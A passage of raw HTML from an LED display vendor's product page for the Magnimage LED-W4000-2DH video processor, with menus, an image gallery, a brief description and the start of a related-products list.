	<li id="menu-item-41025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41025 plus-dropdown-menu-" ><a title="Indoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" data-text="Indoor LED Display Modules">Indoor LED Display Modules</a></li>
</ul>
</li>
<li id="menu-item-41026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41026 depth-0 dropdown plus-dropdown-menu-" ><a title="Outdoor LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Outdoor LED Display">Outdoor LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41027 plus-dropdown-menu-" ><a title="Outdoor Fixed Installation" href="https://leyarled.com/product-category/led-cabinet/outdoor-fixed-installation/" data-text="Outdoor Fixed Installation">Outdoor Fixed Installation</a></li>
	<li id="menu-item-41028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41028 plus-dropdown-menu-" ><a title="Outdoor Rental Cabient" href="https://leyarled.com/product-category/led-cabinet/outdoor-rental-cabient/" data-text="Outdoor Rental Cabient">Outdoor Rental Cabient</a></li>
	<li id="menu-item-41029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41029 plus-dropdown-menu-" ><a title="Outdoor Frontal Service LED Modules" href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" data-text="Outdoor Frontal Service LED Modules">Outdoor Frontal Service LED Modules</a></li>
	<li id="menu-item-41030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41030 plus-dropdown-menu-" ><a title="Outdoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" data-text="Outdoor LED Display Modules">Outdoor LED Display Modules</a></li>
	<li id="menu-item-41032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41032 plus-dropdown-menu-" ><a title="Outdoor Full Color LED Display" href="https://leyarled.com/product-category/outdoor-full-color-led-display/" data-text="Outdoor Full Color LED Display">Outdoor Full Color LED Display</a></li>
	<li id="menu-item-41033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41033 plus-dropdown-menu-" ><a title="Outdoor LED Display Module 250x250" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" data-text="Outdoor LED Display Module 250x250">Outdoor LED Display Module 250&#215;250</a></li>
	<li id="menu-item-41034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41034 plus-dropdown-menu-" ><a title="Outdoor P2.604 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" data-text="Outdoor P2.604 LED Module">Outdoor P2.604 LED Module</a></li>
	<li id="menu-item-41035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41035 plus-dropdown-menu-" ><a title="Outdoor P2.976 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" data-text="Outdoor P2.976 LED Module">Outdoor P2.976 LED Module</a></li>
	<li id="menu-item-41036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41036 plus-dropdown-menu-" ><a title="Outdoor P3.91 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" data-text="Outdoor P3.91 LED Module">Outdoor P3.91 LED Module</a></li>
	<li id="menu-item-41037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41037 plus-dropdown-menu-" ><a title="Outdoor P4.81 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" data-text="Outdoor P4.81 LED Module">Outdoor P4.81 LED Module</a></li>
	<li id="menu-item-41038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41038 plus-dropdown-menu-" ><a title="Outdoor LED Screen" href="https://leyarled.com/product-category/outdoor-led-screen/" data-text="Outdoor LED Screen">Outdoor LED Screen</a></li>
</ul>
</li>
<li id="menu-item-41039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41039 depth-0 dropdown plus-dropdown-menu-" ><a title="Other LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Other LED Display">Other LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41041 plus-dropdown-menu-" ><a title="LED Billboards" href="https://leyarled.com/product-category/led-billboards/" data-text="LED Billboards">LED Billboards</a></li>
	<li id="menu-item-41042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41042 plus-dropdown-menu-" ><a title="Crank Stand Systems" href="https://leyarled.com/product-category/crank-stand-systems/" data-text="Crank Stand Systems">Crank Stand Systems</a></li>
	<li id="menu-item-41043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41043 plus-dropdown-menu-" ><a title="Featured Plug n Play Systems" href="https://leyarled.com/product-category/featured-plug-n-play-systems/" data-text="Featured Plug n Play Systems">Featured Plug n Play Systems</a></li>
	<li id="menu-item-41044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41044 plus-dropdown-menu-" ><a title="Ground Support" href="https://leyarled.com/product-category/ground-support/" data-text="Ground Support">Ground Support</a></li>
	<li id="menu-item-41045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent animate-dropdown menu-item-41045 plus-dropdown-menu-" ><a title="LED Video Processor" href="https://leyarled.com/product-category/led-video-processor/" data-text="LED Video Processor">LED Video Processor</a></li>
	<li id="menu-item-41046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41046 plus-dropdown-menu-" ><a title="Lifting Systems &amp; Goal Posts" href="https://leyarled.com/product-category/lifting-systems-goal-posts/" data-text="Lifting Systems &amp; Goal Posts">Lifting Systems &amp; Goal Posts</a></li>
	<li id="menu-item-41047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41047 plus-dropdown-menu-" ><a title="Transparent LED Screen" href="https://leyarled.com/product-category/transparent-led-screen/" data-text="Transparent LED Screen">Transparent LED Screen</a></li>
	<li id="menu-item-41048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41048 plus-dropdown-menu-" ><a title="Truss" href="https://leyarled.com/product-category/truss/" data-text="Truss">Truss</a></li>
	<li id="menu-item-41049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41049 plus-dropdown-menu-" ><a title="Truss Accesories" href="https://leyarled.com/product-category/truss-accesories/" data-text="Truss Accesories">Truss Accesories</a></li>
	<li id="menu-item-41050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41050 plus-dropdown-menu-" ><a title="VDWALL" href="https://leyarled.com/product-category/vdwall/" data-text="VDWALL">VDWALL</a></li>
	<li id="menu-item-41040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41040 plus-dropdown-menu-" ><a title="Uncategorized" href="https://leyarled.com/product-category/uncategorized/" data-text="Uncategorized">Uncategorized</a></li>
</ul>
</li>
<li id="menu-item-41052" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41052 plus-dropdown-menu-" ><a title="Blog" href="https://leyarled.com/blog/" data-text="Blog">Blog</a></li>
<li id="menu-item-41053" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41053 plus-dropdown-menu-" ><a title="Factory Tour" href="https://leyarled.com/factory-tour/" data-text="Factory Tour">Factory Tour</a></li>
<li id="menu-item-41054" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41054 plus-dropdown-menu-" ><a title="Contact Us" href="https://leyarled.com/contact-us/" data-text="Contact Us">Contact Us</a></li>
</ul></div>					</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu69713c7f34d652dbb1e1 #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu69713c7f34d652dbb1e1 #plus-mobile-nav-toggle-nav-menu69713c7f34d652dbb1e1.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu69713c7f34d652dbb1e1 #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu69713c7f34d652dbb1e1 .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}.plus-navigation-wrap .plus-mobile-menu-content.collapse.swiper-container{display: block;}}.plus-nav-sticky{min-height:max-content !important;}
			.elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: -100px !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}.admin-bar .elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: calc(-100px + 32px) !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}</style>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="8871" class="elementor elementor-8871 elementor-location-single post-12173 product type-product status-publish has-post-thumbnail product_cat-led-video-processor first instock shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d72415f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d72415f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68e2b84" data-id="68e2b84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6193d4 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6193d4" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://leyarled.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://leyarled.com/product-category/led-video-processor/">LED Video Processor</a>&nbsp;&#47;&nbsp;Magnimage LED-W4000-2DH Video processor</nav>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d8f4bc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8f4bc4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1223d40" data-id="1223d40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37ce42 jet-woo-product-gallery__trigger--bottom-right elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="f37ce42" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_columns&quot;:&quot;5&quot;,&quot;pagination_thumbnails_columns_tablet&quot;:&quot;4&quot;,&quot;pagination_thumbnails_columns_mobile&quot;:&quot;4&quot;,&quot;pagination_thumbnails_space_between&quot;:10,&quot;pagination_thumbnails_space_between_tablet&quot;:10,&quot;pagination_thumbnails_space_between_mobile&quot;:10}" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
			<div class="jet-woo-product-gallery elementor-jet-woo-product-gallery-slider" data-gallery-settings="{&quot;enableGallery&quot;:true,&quot;enableZoom&quot;:false,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:true,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true}" ><div class="jet-woo-product-gallery__content " data-featured-image="1">
	<div class="jet-woo-swiper jet-woo-swiper-horizontal jet-gallery-swiper-h-pos-bottom">
		<div class="jet-gallery-swiper-slider">
			<div class="jet-woo-product-gallery-slider swiper-container" data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;horizontal&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;longSwipesRatio&quot;:0.8,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;thumbnails&quot;,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:true}" data-swiper-thumb-settings="{&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:10},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:10},&quot;1025&quot;:{&quot;slidesPerView&quot;:&quot;5&quot;,&quot;spaceBetween&quot;:10}}}" dir="ltr">
				<div class="swiper-wrapper">
					
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1.jpg" itemprop="image" title="5-LED-W4000-9-1" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="700" height="264" src="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1-700x264.jpg" class="wp-post-image wp-post-image" alt="Magnimage LED-W4000-2DH Video processor" title="5-LED-W4000-9-1" data-caption="" data-src="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1.jpg" data-large_image="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1.jpg" data-large_image_width="848" data-large_image_height="264" decoding="async" /></a><a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d.png" itemprop="image" title="6346e0313818d.png" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="700" height="700" src="https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-700x700.png" class="wp-post-gallery" alt="" title="6346e0313818d.png" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d.png" data-large_image="https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d.png" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-700x700.png 700w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-1024x1024.png 1024w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-768x768.png 768w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-600x600.png 600w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-100x100.png 100w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d.png 1500w" sizes="(max-width: 700px) 100vw, 700px" /></a>	</div>
</div>				</div>

				<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>
							</div>
		</div>

		<div class="jet-gallery-swiper-thumb">
	<div class="jet-woo-swiper-control-nav jet-woo-swiper-gallery-thumbs swiper-container">
		<div class="swiper-wrapper">
			<div data-thumb="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="264"   alt="Mag LED-W4000 8K*2K Video processor" decoding="async" data-src="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1-300x264.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="264" src="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1-300x264.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mag LED-W4000 8K*2K Video processor" decoding="async" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-1024x1024.png 1024w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-768x768.png 768w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-700x700.png 700w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-600x600.png 600w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-100x100.png 100w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d.png 1500w"  data-src="https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-1024x1024.png 1024w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-768x768.png 768w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-700x700.png 700w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-600x600.png 600w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d-100x100.png 100w, https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d.png 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div>		</div>
		<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>	</div>
</div>

	</div>

	
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f084fb" data-id="8f084fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab39e98 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="ab39e98" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Magnimage LED-W4000-2DH Video processor</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7ad9f25 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="7ad9f25" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p>Magnimage LED-W4000-2DH Video processor</p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-0951357 elementor-align-center elementor-widget elementor-widget-button" data-id="0951357" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg4NjYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inquiry</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a60df8a elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a60df8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f58e088" data-id="f58e088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b923357 elementor-widget elementor-widget-heading" data-id="b923357" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Product  description</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7cd484e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cd484e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e963a70" data-id="e963a70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e5240 elementor-widget elementor-widget-woocommerce-product-content" data-id="65e5240" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<h2>Magnimage LED-W4000-2DH Video processor</h2>
<p><img fetchpriority="high" fetchpriority="high" decoding="async"   width="848" height="264" alt="Mag LED-W4000 8K*2K Video processor" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1.jpg 848w, https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1-300x93.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1-768x239.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1-600x187.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1.jpg" data-sizes="(max-width: 848px) 100vw, 848px" class="alignnone size-full wp-image-12176 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-12176" src="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1.jpg" width="848" height="264" alt="Mag LED-W4000 8K*2K Video processor" srcset="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1.jpg 848w, https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1-300x93.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1-768x239.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1-600x187.jpg 600w" sizes="(max-width: 848px) 100vw, 848px" /></noscript> <img decoding="async"   width="839" height="774" alt="Mag LED-W4000 8K*2K Video processor" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-10-1.jpg 839w, https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-10-1-300x277.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-10-1-768x709.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-10-1-600x554.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-10-1.jpg" data-sizes="(max-width: 839px) 100vw, 839px" class="alignnone size-full wp-image-12177 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-12177" src="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-10-1.jpg" width="839" height="774" alt="Mag LED-W4000 8K*2K Video processor" srcset="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-10-1.jpg 839w, https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-10-1-300x277.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-10-1-768x709.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-10-1-600x554.jpg 600w" sizes="(max-width: 839px) 100vw, 839px" /></noscript></p>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9e99184 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e99184" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-877874e" data-id="877874e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8ca1e elementor-widget elementor-widget-heading" data-id="eb8ca1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-527f8af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527f8af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bb25d1" data-id="1bb25d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7a7359 elementor-widget elementor-widget-uael-woo-products" data-id="b7a7359" data-element_type="widget" data-settings="{&quot;products_columns&quot;:&quot;4&quot;,&quot;products_columns_tablet&quot;:&quot;3&quot;,&quot;products_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="uael-woo-products.grid-default">
				<div class="elementor-widget-container">
			<div class="uael-woocommerce uael-woo-products-grid uael-woo-skin-grid-default uael-woo-query-related" data-page="8871" data-skin="grid_default"><div class=" columns-4 uael-woo-products-inner uael-woo-product__column-4 uael-woo-product__column-tablet-3 uael-woo-product__column-mobile-1 uael-woo-product__hover-zoom"><ul class="products columns-4">


<li class=" led video processor post-12313 product first instock shipping-taxable purchasable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/vdwall-sdi-extra-module/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/89/6346e0a7a1c8d-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a7a1c8d-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a7a1c8d-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a7a1c8d.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/1665/89/6346e0a7a1c8d-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/89/6346e0a7a1c8d-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/89/6346e0a7a1c8d-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a7a1c8d-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a7a1c8d-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a7a1c8d.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/vdwall-sdi-extra-module/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">VDWALL SDI Extra Module</h2></a></div>	</div>
</li>


<li class=" led video processor post-12308 product  instock shipping-taxable purchasable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
